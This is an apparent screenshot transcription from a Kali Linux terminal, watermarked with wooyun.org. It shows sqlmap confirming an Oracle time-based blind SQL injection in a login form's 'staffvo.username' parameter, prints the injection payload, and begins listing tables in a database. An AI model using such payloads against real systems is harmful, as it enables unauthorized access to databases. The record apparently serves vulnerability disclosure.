 应用程序 位置 4月17日星期五 12:16
root@kali: ~/Desktop
[12:14:57] [WARNING] it appears that you have provided tainted parameter values ('staffvo.username=nvstest'
y leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter valu
e able to run properly
Are you sure you want to continue? [y/N] y
[12:14:58] [INFO] resuming back-end DBMS 'oracle'
[12:14:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: staffvo.username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: button=登录&staffvo.password=nvs_test&staffvo.username=nvstest' AND 1538=DBMS_PIPE.RECEIVE_MES
)||CHR(118)||CHR(80),5)-- Zrut
---
[12:14:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:14:58] [INFO] fetching tables for database: 'SPIDER_OUTREADER'
[12:14:58] [INFO] fetching number of tables for database 'SPIDER_OUTREADER'
[12:14:58] [WARNING] time-based comparison requires larger statistical model, please wait..................
[12:15:00] [WARNING] it is very important not to stress the network adapter during usage of time-based payl
ntial errors
KALI LINUX
The quieter you become, the more you are able to hear
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[12:15:34] [INFO] adjusting time delay to 1 second due to good response times
0
[12:15:37] [INFO] retrieved: FEEDBACK
root@kali: ~/Desktop
www.wooyun.org